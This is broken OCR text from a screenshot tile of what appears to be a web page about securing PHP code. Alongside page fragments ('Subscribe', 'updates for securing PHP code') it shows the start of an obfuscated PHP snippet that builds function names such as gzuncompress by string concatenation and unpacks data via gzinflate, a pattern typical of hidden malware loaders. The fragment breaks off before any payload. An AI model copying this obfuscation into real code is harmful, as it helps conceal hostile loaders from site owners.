
ontact
asional updates for securing PHP code.
Subscribe
 = 'gzuncomp'.'ress'; $EWnhd = 'st'.'r'.'_r..
LOBALS
[] = explode(
'|||'
, gzinflate(substr(
'
